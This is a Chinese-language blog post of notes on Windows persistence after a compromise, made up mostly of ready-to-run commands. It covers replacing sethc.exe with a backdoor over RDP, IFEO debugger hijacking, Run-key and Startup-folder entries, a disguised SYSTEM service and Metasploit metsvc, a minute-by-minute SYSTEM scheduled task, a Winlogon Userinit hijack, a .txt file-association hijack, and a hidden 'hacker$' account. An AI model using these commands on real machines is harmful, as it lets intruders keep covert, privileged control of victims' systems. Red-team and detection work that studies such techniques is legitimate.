Windows权限维持
1.辅助功能镜像劫持
登录前可以使用的功能:
屏幕键盘c:\windows\system32\osk.exe、放大镜c:\windows\system32\Mageify.exe、粘滞键c:\windows\system32\sethc.exe(5次shift键)
MSF,开启3389->解决乱码问题->修改粘滞键原名->移入后门
meterpreter > run post/windows/manage/enable_rdp
meterpreter > shell
C:\Windows\system32>chcp 65001
C:\Windows\system32>ren c:\windows\system32\sethc.exe sethc1.exe
C:\Windows\system32>copy c:\Users\leiyneko\Desktop\shell.exe c:\windows\system32\sethc.exe
rdesktop IP:3389,Linux工具连接远程桌面,5次shift
2.IFEO映像劫持
运行程序时,系统会查IFEO注册表,如果存在debugger键值,会执行debugger数据里路径的程序
程序在注册表(regedit.exe)中的位置,HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
将后门加入(/t 字符串类型),打开IE浏览器触发
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /v "debugger" /t REG_SZ /d "c:\Users\leiyneko\Desktop\shell.exe"

3.启动项
目录启动项(放入后门)
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\
注册表启动项
不需要管理员权限(用什么用户加后门,打的就是什么用户)
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
需要管理员权限
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
加入后门,重启触发
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "cmd" /t REG_SZ /d "c:\Users\leiyneko\Desktop\shell.exe"
4.服务
添加system权限服务(用cmd打开后门不容易闪退,加入启动项)
sc create mysql2008 binpath="cmd.exe /k c:\Users\leiyneko\Desktop\shell.exe" start="auto" obj="localsystem"
sc start mysql2008
MSF模块(可能不好用)
建服务
meterpreter > run metsvc
监听
msf6 exploit(multi/handler) > set payload windows/metsvc_bind_tcp
msf6 exploit(multi/handler) > set RHOST IP
msf6 exploit(multi/handler) > set LPORT 31337
msf6 exploit(multi/handler) > run
5.计划任务
创建system权限计划任务(一分钟执行一次):
schtasks /create /ru system /sc minute /mo 1 /tn "mysqlstart" /tr c:\s.exe
6.winlogon用户初始化
winlogon.exe是登录前就有的重要进程,负责将用户配置文件加载到注册表
在原来基础上加入后门,如果没有userinit.exe会无法登录
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Userinit" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Userinit" /t REG_SZ /d "C:\Windows\system32\userinit.exe,c:\Users\leiyneko\Desktop\shell.exe," /f

7.文件关联
查看后缀指向的文件类型
C:\Users\ly>assoc .txt
.txt=txtfile
文件类型在注册表(regedit.exe)中的位置,HKEY_CLASSES_ROOT
将txtfile对应的程序改为后门(/ve是默认和类型在注册表看)
reg add "HKEY_CLASSES_ROOT\txtfile\shell\open\command" /ve /t REG_EXPAND_SZ /d "c:\Users\leiyneko\Desktop\shell.exe %1" /f
8.影子用户
创建比较隐蔽的影子用户
net user hacker$ 123456 /add



 浙公网安备 33010602011771号
浙公网安备 33010602011771号